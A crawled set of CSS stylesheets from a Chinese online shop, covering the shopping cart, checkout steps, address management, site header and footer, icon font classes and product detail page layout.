.orderPayment ul li h6 {
    float: left;
    width: 38px;
    height: 39px;
}
.orderPayment ul li {
    float: left;
    height: 60px;
}
.orderPayment ul div {
    float: left;
    width: 39px;
    height: 39px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    border-radius: 50%;
    line-height: 39px;
    text-align: center;
}
.orderPayment ul p {
    margin-top: 46px;
    text-align: center;
}
.orderPayment li.current div,
.orderPayment li.current span
 {
    background-color: #ff6600;
}
.orderPayment .lastP {
    padding-left: 29px;
}
.orderPayment ul span {
    float: left;
    display: block;
    width: 38px;
    height: 5px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    margin-top: 17px;
}

.orderPayment li .icon {
    color: #f9f9f9;
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.orderPayment li:nth-of-type(1) .icon {
    color: #f7f7f7;
    font-size: 20px;
    vertical-align: middle;
}

.orderPayment li:nth-of-type(3) .icon {
    margin-left: 3px;
}

/* 全选信息 */
.checkAll_top {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    color: #7b7b7b;
    border: 1px solid #ccc;
    box-sizing: border-box;
    margin-top: 40px;
    margin-bottom: 40px;
}

 /* .row{
    margin:0;
}  */
.checkAll_top .checkAll_div {
    /* background-color: pink; */
}
/* .dd_checkAll input[type=checkbox],
.dd_checkBox input[type=checkbox] {
    display: block;
    width: 100%;
    height: 100%;
    visibility: hidden;
}  */
/* checkAll_left */
.f_checkAll input[type=checkbox],
.f_checkBox input[type=checkbox]
{
   
    visibility: hidden;
}
.f_checkAll,
.f_checkAll_bottom,
.f_checkBox {
    position: relative;
}
/* checkAll_left */
.f_checkAll label, 
.f_checkAll_bottom label,
 .f_checkBox label  {
    position: absolute;
    top: 22px;
    left: 45px;
    /* left: 0; */
    width: 22px;
    height: 22px;
    background-image: url('../images/checkno_03.png');
    background-size: 22px;
}
/* checkAll_left */
.checkAll_left  span {
    margin-left: 56px;

}
.checkAll_right .row>div {
    /* background-color: blue; */
}
/* 购物列表 */
.good_list {
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
.good_list .good_list_header {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    
}
.good_list_header .border_bot {
    border-bottom: 1px solid #ccc;
}
.good_list_header span {
    margin-left: 56px;
    font-weight: bolder;
}
.good_list_details .f_checkBox div {
    margin-left: 56px;
    width: 80px;
    height: 80px;
}
.good_list_details .f_checkBox div img{
    text-align: center;
    height: 100%;
}
.details_left ,
.details_right {
    height: 111px;
}

.details_left .details_name {
    margin-top: 30px;
    line-height: 20px;
}
.details_right>div {
    margin-top: 30px;
}
.details_right .details_quantity {
    padding: 0;
    margin-top: -8px;
}
.details_right .icon {
    width: 1.5rem;
    height: 1.5rem;
}
.change_goods_number {

}
.change_goods_number a,
.change_goods_number input[type=text]

{
    display: block;
    float: left;
    height: 38px;
    width: 38px;
    line-height: 38px;
    text-align: center;
    border: 1px solid #ccc;
}
.change_goods_number input[type=text] {
    width: 42px;
    border-left: 0;
    border-right: 0;
}
.good_list_header 
.good_list2 {
    margin-bottom: 70px;
}
.f_checkBox .juanDiv {
    display: inline-block;
}
.good_list_header .f_checkBox .juan{
    text-align: center;
}
.juanDiv img {
    vertical-align: middle;
}
/* 去结算 */
.goToPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.f_checkAll_bottom input {
    opacity: 0;
}
.f_checkAll_bottom span {
    margin-left: 56px;
}
.f_checkAll_bottom label {
    top:32px;
}
.goToPay .gotoPay_button {
    background-color: #ff4d4d;

}
.gotoPay_button a {
    display: block;
    color: #fff;
    text-align: center;
    text-decoration: none;
}


/* 收货地址管理 */
.shippingAddress li {
    float: left;
    width: 328px;
    height: 234px;
    margin-top: 60px;
    margin-right: 35px;
    padding: 23px;
    margin-bottom: 60px;
}
.shippingAddress ul {
    float: left;
}
.shippingAddress .newAddress {
    margin-top: 60px;
}
.newAddress a {
    display: block;
    width: 75px;
    line-height: 30px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ccc;
    /* line-height: 30px; */
}
.newAddress a:nth-of-type(1) {
    margin-top: 88px;
    margin-bottom: 6px;
}
.newAddress a:nth-of-type(2) {
    color:#ff6600;
}
.shippingAddress li {
    background-image: url('../images/kk2.png');
}
.shippingAddress li.current {
    background-image: url('../images/kk.png');

}
.shippingAddress a.default {
    margin-left: 243px;
    /* visibility: hidden; */
}
.shippingAddress li dt {
    margin-bottom: 20px;
}
.shippingAddress li dd {
    margin-top: 10px;
    margin-left: 10px;
    font-size: 14px;
    color: #666;
}
.shippingAddress .icon {
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    vertical-align: middle;
}

/* 店铺名称 */
.shopDetails  {
    border: 1px solid #ccc;
    padding: 0;
}
.shopDetails .shopDetails_head {
    height: 64px;
    line-height: 64px;
    border-bottom: 1px solid #ccc;
    margin: 0;
}
.shopDetails_head b {
    font-weight: bold;
    margin-left: 5px;
}
.shopDetails_list .details_img a {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto;
}
.details_img img {
    height: 100%;
    text-align: center;
}
.shopDetails_list {
    margin-top: 20px;
    height: 111px;
}
.shopDetails_list .details_name
{
    margin-top: 20px;
    line-height: 20px;
}
.shopDetails_list .details_right {
    padding-top: 20px;
}
.shopDetails .unitPrice {
    height: 166px;
    background-color: #f5f5f5;
    color:#666;
}
.unitPrice .unitPriceRow {
    padding: 30px;
}
.unitPrice_left {
    font-size: 14px;
}

.unitPrice_left ul li:nth-of-type(3)  {
    /* line-height: 40px; */
}
.unitPrice_left li {
    /* height: 25px; */
    height: 40px;
}
.unitPrice_left .beizhu{
    width: 400px;
    height: 30px;
    resize:none;
    margin-left: 20px;
    vertical-align: bottom;
}
.unitPrice_left .message {
    margin-top: 3px;
    margin-bottom: 5px;
    line-height: 40px;
}
.unitPriceRow .unitPrice_right li {
    height: 30px;
    font-size:14px;
}
.unitPrice .unitPrice_li {
    padding: 0;
    color:red;
    font-weight: bolder;
}
.shopDetails {
    margin-bottom: 70px;
}
.unitPrice_left .labelLi {
    position: relative;
}
.unitPrice_left label
{
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    background-image: url(../images/checkno_03.png);
    background-size: 22px;
    /* visibility: hidden; */
}

/*去付款 */
.toPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.toPay b {
    font-size: 21px;
    color: red;
}
.toPay .realPay {
    padding-right: 0;
}
.toPay .fukuan a{
    display: block;
    background-color: #ff4d4d;
    text-align: center;
    margin-left: 30px;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/base.css?v=4.5.02
body_size: 3990
content:
@charset "UTF-8";
.fr{float:right;}
.hidden{display:none !important;}
.clearfix::after {content: "";display: block;clear: both}
.wrap{width:1200px;margin:0 auto;}


/* 底部 */
.footer{/*margin-top:50px;*/width:100%;background:#FFF;padding-top:30px;}
.footer .footer_bar{width:1200px;margin:0 auto;height:43px;background-image:url(../images/index/footbar.png);background-repeat:no-repeat;background-position:center center;margin-bottom:20px;}
.footer .footer_menu{/*border-top:3px solid #fb4249;*//*padding-top:40px;*/width:100%;height:auto;}
.footer .footer_menu dl{float:left;width:300px;}
.footer .footer_menu dl dt{font-size:16px;font-weight:bold;height:30px;line-height:30px;}
.footer .footer_menu dl dd a{line-height:25px;}

.footer .footer_menu .shop_code{margin-top:10px;}
.footer .footer_menu .footer_wap{margin-right:10px;width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx{width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx img,.footer .footer_menu .footer_wap img{width:100%;}
.copyright{width:1200px;margin:0px auto;border-top:1px solid #ededed;padding:20px 0;}
.copyright p{width:100%;text-align:center;line-height:25px;font-size:12px;}



/*顶部*/
.site_nav{width:100%;height:35px;line-height:35px;background:#f7f7f7;}
.site_nav .nav_left{width:50%;float:left;}
.site_nav .nav_right{width:50%;float:right;text-align:right;}
.site_nav .nav_left a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a.last{padding-right:0px;}
.site_nav span{color:#999;}
.site_nav .sub_menu{display:none;position:absolute;width:150px;height:150px;top:35px;left:0px;z-index:99;}
.site_nav .active .sub_menu{display:block;}


.header_nav{width:100%;height:120px;background:#FFF;padding:28px 0px;}
.header_nav .logo{width:300px;height:64px;float:left;}
.header_nav .logo img{height:64px;}
.header_nav .serarch_nav{width:500px; overflow: hidden; height:auto;position:relative;float;left;float:left;margin-left:60px;}
.serarch_nav_con{margin-top:9.5px;}
.header_nav .serarch_nav .input-serach{border:1px solid #e13c41;width:450px;height:45px;padding-left:15px;display:inline-block;float:left;}
.header_nav .serarch_nav .btn-search{display:inline-block;width:50px;height:45px;background-color:#e13c41;float:left;background-image:url(../images/header_search.png);background-position: center center;background-size:50%;background-repeat:no-repeat;border-top-right-radius:5px;border-bottom-right-radius:5px;}
.header_nav .cart{float:right;height:64px;width:169px;}
.header_nav .site-topbar .cart-mini{margin-top:12px;}
.header_nav .site-topbar .topbar-cart-active .cart-mini{border:1px solid #e13c41;color:#e13c41;background:#FFF;}
.header_nav .site-topbar .cart-menu{top:52px;}
.search_lists {}
.search_lists .search_item {float: left;padding-right: 12px;padding-top: 5px;font-size: 12px;color: #666;}
.search_lists .vertical-line {}

.Store .category_nav{display:none;}
.nav-menu {white-space: nowrap;position: relative;font-size: 0;padding-top: 0px;height: 40px;width: 100%;}
.nav-menu .inner0 {height: 40px;line-height: 40px;width: 100%;position: absolute;bottom: 0;}
.nav-menu .inner1 {width: 1200px;margin: 0 auto;padding-right: 30px;}
.nav-menu .inner1 .inner2 {margin-left: 200px;width: 1000px;}
.nav-menu a {color:#000;height: 40px;cursor: pointer;float: left;padding: 0 20px;font-weight: 500;font-size: 16px;display: block;letter-spacing: normal;word-spacing: normal;vertical-align: top;position: relative;line-height:40px;}
.nav-menu a .fp-iconfont.decoration {position: absolute;top: -7px;}
.nav-menu a:hover {font-weight: bolder;}

/*   category-con    */
.category-con {position: relative;width: 100%;}
.category-con .category-tab-content{display:none;}
.home .category-con .category-tab-content{display:block;width:200px;height:500px;}
.home .content-con{display:block;}
.home .category-con .content-con{display:block;}

.category-con .category-type{width: 200px;float: left;height: 40px;position: absolute;z-index: 100;margin-top: -40px;line-height: 40px;background: rgba(0, 0, 0, 0.55);}
.category-con .category-type .icon-fenlei{display: inline-block;font-size:16px;margin-left: 24px;color: #fff;}
.category-con .category-type .text {display: inline-block;font-size: 16px;margin-left:10px;font-weight: bold;color: #fff;}

.category-con .category-inner-con{width:1200px;padding-right:30px;position: relative;height: 0;z-index:100;margin: 0 auto;}
.category-con .nav-con {*margin-top: 0px;width: 200px;height: 0;}
.category-con .nav-con .normal-nav {background-color: #000000;filter: "alpha(opacity=35)";background-color: rgba(0, 0, 0, 0.55);width: 200px;height: 500px;position: relative;z-index: 11;}
.category-con .nav-con .normal-nav .nav-item {position: relative;height: 35px;line-height: 35px;color: #ffffff;font-size: 14px;padding-left:8px;}
.category-con .nav-con .normal-nav .nav-item.active{background:#423e44;}
.category-con .nav-con .normal-nav .nav-item i {display: inline-block;*display: inline;*zoom: 1;margin-left: 14px; margin-right: 12px;height: 35px;line-height: 35px;font-size: 16px;}
.category-con .nav-con .normal-nav .nav-item i.icon-arrow-right{position:absolute;right:2px;top:0px;}
.category-con .nav-con .normal-nav .nav-item i img{margin-top:9.5px;}
.category-con .nav-con .normal-nav .nav-item a {height: 35px;_line-height: 45px;color: #ffffff;font-size: 14px;display:inline-block;position:relative;}

.category-con .content-con{height: 500px;position: absolute;top: 0;left: 0;z-index: 100;-webkit-backface-visibility: hidden;display:none;}
.category-con .content-con .pannel-con{display: none;height:500px;width: /* 643px */852px;left: 200px;position: absolute;background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con{float: left;width: 583px;height: 462px;margin: 19px 30px 19px;/* overflow: hidden; */background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con .line-title {width: 60px;color: #333333;margin-right: 30px;position: relative;font-size: 14px;font-weight: bold;line-height: 25px;height: 25px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text {display: inline-block;width: 80px;overflow: hidden;text-align: justify;text-justify: distribute-all-lines;/*ie6-8*/text-align-last: justify;/* ie9*/-moz-text-align-last: justify;/*ff*/-webkit-text-align-last: justify;/*chrome 20+*/ ; height: 25px;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text:after {content: "";width: 100%;display: inline-block;}
.category-con .content-con .pannel-con .hot-word-con .line-title i {display: block;position: absolute;top: 0px;right: -30px;font-size:13px;}
.category-con .content-con .pannel-con .hot-word-con .line-con {width: 493px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word{height: 25px;line-height: 25px;font-size: 12px;color: #666;float: left;margin-left: 15px;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word:hover{color:#e13c41;}
.category-con .content-con .pannel-con .hot-word-con .line-con .seprate {clear:both;margin-bottom: 10.5px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #eee;border-bottom-color: rgba(0, 0, 0, 0.1);height: 10.5px;}
 
.category-con .content-con .pannel-con .sub-cat-con{float: left;/* background-color: #FAFAFA; */width: 209px;padding:0px 9.5px;height: 500px;border-left:1px dotted #eee;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner{width: 190px;height: 150px;margin-top:12px;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img {width: 190px;height: 150px;margin: 0 auto;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img:hover {opacity: 0.8;}

.category-con .content-con .pannel-con .hot-word-con .line-con .bright{color:#ff5b79;}
.category-con .content-con .pannel-con:nth-child(2) .hot-word-con .line-con .bright{color:#027bd6 !important;}
.category-con .content-con .pannel-con:nth-child(3) .hot-word-con .line-con .bright{color:#1ba4ae !important;}
.category-con .content-con .pannel-con:nth-child(4) .hot-word-con .line-con .bright{color:#2192fc !important;}
.category-con .content-con .pannel-con:nth-child(5) .hot-word-con .line-con .bright{color:#00833d !important;}
.category-con .content-con .pannel-con:nth-child(6) .hot-word-con .line-con .bright{color:rgb(229, 85, 170) !important;}
.category-con .content-con .pannel-con:nth-child(7) .hot-word-con .line-con .bright{color:#4cc210 !important;}
.category-con .content-con .pannel-con:nth-child(8) .hot-word-con .line-con .bright{color:#ffae2e !important;}
.category-con .content-con .pannel-con:nth-child(9) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(10) .hot-word-con .line-con .bright{color:#894099 !important;}
.category-con .content-con .pannel-con:nth-child(11) .hot-word-con .line-con .bright{color:#ff9003 !important;}
.category-con .content-con .pannel-con:nth-child(12) .hot-word-con .line-con .bright{color:#da1494  !important;}
.category-con .content-con .pannel-con:nth-child(13) .hot-word-con .line-con .bright{color:#6d4f4c !important;}
.category-con .content-con .pannel-con:nth-child(14) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(15) .hot-word-con .line-con .bright{color:#ff2d54 !important;}
/* end category-con  */

.slide_banner{ width:100%; height:500px; overflow:hidden; position:relative;font-size:0}
em,i{font-style:normal;}

/* 商品列表页样式 */
.filter_con{width:100%;margin-bottom:20px;border-top:1px dashed #ddd;}
.filter_con .filter_list{width:100%;height:auto;border-bottom:1px dashed #ddd;padding:3px 0px;}
.filter_list dt{float:left;width:100px;text-align:left;line-height:30px;padding-left:15px;font-weight:bold;/* background:#333;color:#FFF; */color:#666;}
.filter_list dd{float:left;width:1098px;padding-right:100px;position:relative;overflow:hidden;position:relative;}
.filter_list dd a{display:inline-block;padding:0px 10px;line-height:30px;color:#666;font-size:12px;}
.filter_list dd a:hover{color:#e13c41;}
.filter_list dd.image_list a{display:inline-block;padding:0;width:115px;height:50px;border: 1px solid #DDD;overflow: hidden;box-sizing: border-box;}
.filter_list dd.image_list a:hover{border: 2px solid #e13c41;}
.filter_list dd.image_list a.image_item{width: 111px;height: 46px}
.filter_list .sel_more{position:absolute;height:25px;line-height:23px;border:1px solid #eee;width:60px;right:5px;top:3px;text-align:center;font-size:12px;color:#888;cursor:pointer;}
.filter_list .sel_more:hover{border-color:#e13c41;}
.filter_list .sel_more i{font-size:12px;}

.filter_con .selected_list a{border: 1px solid #e13c41;position: relative;display: inline-block;min-width: 120px;padding-right: 40px;height:25px;line-height:25px;margin-top:3px;margin-right:15px;color:#e13c41;}
.filter_con .selected_list dd a:hover{color:#e13c41;}
.filter_con .selected_list a i{position: absolute;display: inline-block;width:30px;height:24px;text-align:center;color:#e13c41;right:0px;top:0px;/* background:#e13c41; */line-height:25px;font-weight:bold;}
.filter_con .more_filter{width:100%;text-align:center;border-top:1px dashed #ddd;margin-top:-1px;}
.filter_con .more_filter:hover{border-color:#e13c41;}
.filter_con .more_filter span{display:inline-block;height:30px;line-height:26px;margin-top:-1px;width:130px;text-align:center;border-width: 1px;border-style: dashed;border-color: #fff #ddd #ddd;background:#FFF;font-size:12px;color:#939393;cursor:pointer;}
.filter_con .more_filter span i{font-size:12px;}
.filter_con .more_filter:hover span{color:#e13c41;border-color:#fff #e13c41 #e13c41;}

.left_rec{float:left;width:210px;height:auto;min-height:500px;border:1px solid #ddd;background:#ffffff;margin-right:10px;}
.left_rec h4{height:35px;line-height:35px;font-weight:500;border-bottom:1px solid #eee;font-size:14px;padding-left:10px;}
.left_rec li {padding-left: 9px;padding-right: 9px;margin-bottom: 20px;}
.left_rec li .p-img {height: 160px;width:160px;padding: 0;margin: 10px auto;}
.left_rec li .p-price {height: 20px;line-height: 20px;overflow: hidden;margin-bottom: 8px;padding: 0 10px;}
.left_rec li .p-price strong {font-size: 14px;}
.left_rec li .p-price strong {color: #e4393c;font-weight: 400;font-family: Verdana;}
.left_rec li .p-name {line-height: 18px;height: 36px;overflow: hidden;padding: 0 10px;}


.right_goods{width:980px;float:right;height:auto;/* border:1px solid red; */}
.orderby{width:100%;height:36px;background:#F1F1F1;}
.right_goods .orderby{width:100%;}
.right_goods .orderby ul{float:left;}
.right_goods .orderby li{float:left;line-height:22px;overflow:hidden;margin:6px 0px;background:#fff;color:#333;margin-left:10px;border:1px solid #ddd;font-size:12px;}
.right_goods .orderby li a{display:block;padding:0px 25px;float:left;color:#333;position:relative;font-size:12px;}
.right_goods .orderby .active{background:#ba3232;font-weight:bold;}
.right_goods .orderby .active a{color:#fff;padding:0px 25px;}
.right_goods .orderby .active b{display:block;}
.right_goods .orderby i{font-size:12px;line-height:22px;}
.right_goods .orderby input{vertical-align:top;}

.right_goods .goods_list .goods_item{width:230px;float:left;margin-left:10px;margin-bottom:10px;height:346px;border: 1px solid #fff;border-color: #e9e9e9;box-shadow: 0 0 2px 2px #f8f8f8;}
.right_goods .goods_list .goods_item:hover img{opacity: 0.7;}
.right_goods .goods_list .goods_item .goods_wrap{width: 230px;padding:10px;z-index: 1;position:relative;}
.right_goods .goods_list .goods_item .p-img{height: 210px;padding: 0;margin-bottom: 15px;position: relative;}
.right_goods .goods_list .goods_item .p-name {height: 40px;margin-bottom: 8px;overflow: hidden;line-height: 20px;  overflow: hidden;  -o-text-overflow: ellipsis;  text-overflow: ellipsis;  text-align: left;  word-break: break-all;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp: 2;}
.right_goods .goods_list .goods_item .p-price{width: 210px;height:30px;padding-left:5px;}
.right_goods .goods_list .goods_item .p-price .now_price{display: inline-block;width: 100px;text-align: center;color: #FFF;line-height: 30px;height:30px;background:#f12b2d;float:left;border:1px solid #f12b2d;}
.right_goods .goods_list .goods_item .p-price .cart{display:inline-block;width: 100px;text-align: center;color: #333;line-height: 30px;height:30px;background:#FFF;color:#333;float:left;border:1px solid #f12b2d;font-size:12px;font-weight:bold;}
.right_goods .goods_list .goods_item .p-dotted {
	border-bottom: 1px dashed #ccc;
    margin: 9px auto 6px;
    width: 100%;
}
.right_goods .goods_list .goods_item .p-s-price{

} 
.right_goods .goods_list .goods_item .flags{position:absolute;top:0px;right:0;} 
.right_goods .goods_list .goods_item .flags .flag{width:62px;text-align:center;height:22px;line-height:22px;background:#e13c41;font-size:12px;color:#FFF;}

.no_content{clear:both;width:100%;height:300px;text-align:center;line-height:150px;}

.site_banner{width:100%;height:0px;position:relative;overflow:hidden;}
.home .site_banner{height:100px;}
.site_banner .site_wrap{width:1200px;height:100px;margin:0 auto;display:block;position:relative;z-index:2;}
.site_banner .site_wrap .close_btn{width:20px;height:20px;position:absolute;display:inline-block;right:5px;top:5px;cursor:pointer;text-align:center;color:#FFF;background:rgb(45,45,45);opacity:0.5;padding-left:2px;line-height:20px;z-index:99;}


--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.5.02
body_size: 10287
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1553655866099'); /* IE9 */
  src: url('iconfont.eot?t=1553655866099#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1553655866099') format('woff'),
  url('iconfont.ttf?t=1553655866099') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1553655866099#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 12px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gouwuchekong:before {
  content: "\e601";
}

.icon-o2oshuangpingtai:before {
  content: "\e605";
}

.icon-shengxian:before {
  content: "\e611";
}

.icon-iconfontmove:before {
  content: "\e625";
}

.icon-zhuye:before {
  content: "\e63d";
}

.icon-weixin:before {
  content: "\e7e5";
}

.icon-shangjia:before {
  content: "\e617";
}

.icon-arrow1:before {
  content: "\e61a";
}

.icon-arrow-right:before {
  content: "\e604";
}

.icon-dianhua:before {
  content: "\e671";
}

.icon-arrow:before {
  content: "\e6aa";
}

.icon-phone:before {
  content: "\e619";
}

.icon-dianzan:before {
  content: "\e618";
}

.icon-xiazai46:before {
  content: "\e61b";
}

.icon-icon34:before {
  content: "\e639";
}

.icon-icon35:before {
  content: "\e63a";
}

.icon-dian:before {
  content: "\e621";
}

.icon-qq:before {
  content: "\e623";
}

.icon-user:before {
  content: "\e851";
}

.icon-fenlei:before {
  content: "\e600";
}

.icon-dianping:before {
  content: "\e62b";
}

.icon-jiantou-down:before {
  content: "\e668";
}

.icon-jiantou-up:before {
  content: "\e669";
}

.icon-fuwuchaoshi:before {
  content: "\e61c";
}

.icon-follow:before {
  content: "\e655";
}

.icon-dingwei:before {
  content: "\e63c";
}

.icon-retail:before {
  content: "\e6e5";
}

.icon-gouwuche1:before {
  content: "\e65c";
}

.icon-close:before {
  content: "\e60f";
}

.icon-zuojiantou:before {
  content: "\e6e1";
}

.icon-liuyan:before {
  content: "\e638";
}

.icon-liaotian:before {
  content: "\e60e";
}

.icon-dianzan1:before {
  content: "\e64e";
}

.icon-wuliu:before {
  content: "\e606";
}

.icon-checked:before {
  content: "\e66c";
}

.icon-quanqiu:before {
  content: "\e663";
}

.icon-pingtaiguanli:before {
  content: "\e607";
}

.icon-dian1:before {
  content: "\e608";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-wheat__easyic:before {
  content: "\e63b";
}

.icon-arrow-down:before {
  content: "\e631";
}

.icon-arrow-up:before {
  content: "\e633";
}

.icon-qrcode:before {
  content: "\e66a";
}

.icon-navicon-chps:before {
  content: "\e64d";
}

.icon-zhandian:before {
  content: "\e66b";
}

.icon-gouwuche:before {
  content: "\e63f";
}

.icon-zhuye1:before {
  content: "\e65d";
}

.icon-jiahao:before {
  content: "\e62f";
}

.icon-shengxian_niunai:before {
  content: "\e620";
}

.icon-shengxian_putao:before {
  content: "\e622";
}

.icon-dian2:before {
  content: "\e7a5";
}

.icon-fuwu:before {
  content: "\eb36";
}



--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/detail.css?v=4.5.02
body_size: 4520
content:
@charset "UTF-8";
.fl{float:left;}
.p-detail *{
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
	box-sizing: content-box;
	font-size:12px;
}
.p-detail .city-select-content{box-sizing:border-box;}

.under-line {height: 0;overflow: hidden;border-bottom: 1px dotted #dfdfdf;margin-bottom: 15px;}

.column-wrap {/* background: #f2f2f2; */clear: both;margin-top:8px;}
.column{padding:13px 0 9px;}
.column, .column-wrap {position: relative;z-index: 5;}
.column .item {float: left;line-height:14px;font-size:12px;}
.column .item a{color: #666;text-decoration: none}
.column .sep {font-family: simsun;padding: 0 10px;}
.contact{padding:13px 0 0;position:relative;z-index:4;height:18px;}
.contact .name{float:left;_float:none;margin-right:10px}
.contact .name .u-zy {display: inline-block;height: 14px;padding:0 2px;line-height: 14px;color: #fff;background: #e4393c;margin-left: 6px;cursor: pointer;font-size:12px;}
.contact .item {float: left;line-height:14px;font-size:12px;}
.Edropdown{position:relative;}
.contact:hover .contact-layer .content{display:block;}
.contact-layer .content {display: none;top: 18px;width: 185px;border: 1px solid #ccc;position: absolute;z-index: 0;background-color: #fff;/* height:220px; */right:0;padding:15px 0 0 0;}
.contact-layer .content p{line-height:24px;}
.contact-layer .content .kefu{padding-left:15px;}
.contact-layer .content .im{padding-left:15px;padding-bottom:10px;}
.contact .qrcode{padding: 5px 0 10px;text-align:center;}
.contact .qrcode img {max-width: 118px;max-height: 118px;/* border: 1px solid #cecece; */}
.contact .btns {background: #f6f6f6;font-size: 0;text-align:center;height:34px;}
.contact .btns .btn-def {height: 34px;line-height: 34px;padding: 0;margin-right: 8px;font-size: 12px;_padding-top: 10px;_height: 24px;border: none;background: #f6f6f6;}
.contact .btns .separator {margin: 10px 8px;background: #d1d1d1;width: 1px;height: 14px;overflow: hidden;display: inline-block;/* vertical-align: middle;margin-top:-2px; */}
.contact .btns .btn-def .iconfont{color:#e4393c;font-size:16px;}


.pro-info{position: relative;margin-top: 10px;margin-bottom: 40px;}
.pro-preview{width:430px;float:left;}
.pro-preview .show{width: 430px;height: 430px;margin-bottom: 10px;position: relative;border:1px solid #E8E8E8;cursor:move}
.pro-preview .show img{width: 430px;height: 430px;}
.pro-preview .bigshow{position:absolute;width: 430px;height: 430px;overflow: hidden;margin-left: 10px;display: none;border:1px solid #E8E8E8;top:0px;left:430px;background:#FFF;z-index:99;}
.pro-preview .bigshow img{width:800px;height:800px;}
 
.pro-preview .mask{width: 231px;height: 231px;background: #000;filter: Alpha(opacity=50);opacity:0.5;position: absolute;top: 0;left: 0;display: none;background:url(../images/mask.png) repeat;}
.smallshow{width: 100%;height: 70px;position: relative}
.pro-preview .smallshow img{width:100%;border:1px solid #e8e8e8;box-sizing: border-box;transition: all 0.5s}
.pro-preview .smallshow>.middle_box{margin-left: 30px;margin-right: 30px;width:370px;overflow: hidden;height: 70px;}
.pro-preview .smallshow .middle{overflow: hidden;transition: all 0.5s;height: 70px;}
.pro-preview .smallshow .middle>li{width: 64px;height: 64px;float: left;cursor:pointer;padding:0 5px;}
.pro-preview .smallshow>p{position: absolute;top:50%;width: 22px;height: 32px;margin-top: -16px;}
.pro-preview .smallshow>.prev{left: 0;background: url(../images/hover-prev.png) no-repeat;transition: all 0.5s}
.pro-preview .smallshow>.next{right: 0;background: url(../images/hover-next.png) no-repeat;transition: all 0.5s}
.pro-preview .smallshow>.prev.prevnone{left: 0;background: url(../images/prev.png) no-repeat;cursor: not-allowed}
.pro-preview .smallshow>.next.nextnone{right: 0;background: url(../images/next.png) no-repeat;cursor: not-allowed}

.pro-detail{width:738px;height:auto;float:right;}
.pro-detail .pro-name{font: 700 16px Arial,"microsoft yahei";color: #666;padding-top: 10px;line-height: 28px;margin-bottom: 5px;}
.pro-detail .tips{margin-bottom: 5px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width: 738px;max-height: 1.5em;line-height: 1.5em;color: #e4393c;}
.pro-detail .pro-price-wrap{width:100%;height:auto;padding:15px 0;background-image:url(../images/pro-price-bg.png);margin:10px 0;}
.pro-detail .dt{width:100px;display:inline-block;color:#999;padding-left:15px;font-size:12px;}
.pro-detail .pro-price-wrap .price-info{font-size:14px;line-height:40px;}
.pro-detail .pro-price-wrap .price-info .price{font-size:22px; color:#e4393c;font-weight:bold;display:inline-block;}
.pro-detail .pro-price-wrap .price-info .price em{font-size:14px;}
.pro-detail .pro-price-wrap .market{margin-bottom:5px;}
.pro-detail .pro-price-wrap .market span{display:inline-block;color:#999}
.pro-detail .pro-price-wrap .price-info .text{font-size:15px; color:#e4393c;font-weight:bold;display:inline-block;position: relative;top: 15px}
.pro-detail .pro-price-wrap .activity{margin-top:10px;}
.pro-detail .pro-price-wrap .activity .activity-con{display:inline-block;position:relative;z-index:0;}
.pro-detail .pro-price-wrap .activity .activity-name{display:inline-block;padding:3px;border:1px solid #df3033;color:#df3033;}
.pro-detail .pro-price-wrap .activity .activity-expire{color:#666;margin-left:15px;display:inline-block;line-height:24px;}
.pro-detail .pro-price-wrap .activity .activity-look{color:red;margin-left:15px;display:inline-block;line-height:24px;width:50px;text-align:center;cursor:pointer;}
.pro-detail .pro-price-wrap .activity .activity-rule-con{color: #666;cursor: pointer;padding-top: 10px;line-height: 16px;}
.pro-detail .pro-price-wrap .activity .activity-rule-con li {position: relative;margin: 10px 0;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist {margin: 10px 15px;}
